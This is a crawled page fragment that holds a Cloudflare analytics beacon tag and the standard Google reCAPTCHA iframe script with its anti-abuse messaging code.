<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c5776a8729f45df92cceb2a99d734fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F2Ou6ak6KjXW1B1fi5P-GA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767111669112');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>